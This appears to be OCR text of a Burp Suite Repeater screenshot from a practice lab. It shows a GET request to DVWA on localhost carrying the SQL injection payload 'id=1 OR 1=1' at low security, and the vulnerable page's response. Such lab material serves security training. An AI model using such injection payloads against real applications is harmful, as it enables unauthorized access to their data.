 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=1%20OR%201=1&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=oau7i26iji2vntiikes2n9sc1d; security=low
17 Connection: keep-alive
18 Content-Length: 2
19
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
72 </div>
73
74 <div id="main_body">
75
76
77 <div class="body_padded">
78 <h1>
Vulnerability: SQL Injection
</h1>
79
80 <div class="vulnerable_code_area">
81 <form action="#" method="GET">
82 <p>
83 User ID:
84 <input type="text" size="15" name="id">
85 <input type="submit" name="Submit" value="Submit">
86 </p>
87
88 </form>
89 <pre>
ID: 1 OR 1=1<br />
First name: admin<br />
Surname: admin
</pre>
90 </div>
91
92 <h2>
More Information
</h2>
93 <ul>
94 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">
https://en.wikipedia.org/wiki/SQL_injection
</a>
</li>
95 <li>
<a href="
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/" target
="_blank">
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
</a>
</li>
96 <li>
Search 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 10
Inspector
Notes
Done 4,953 bytes | 1,006 millis
Event log (2) All issues Memory: 122.6MB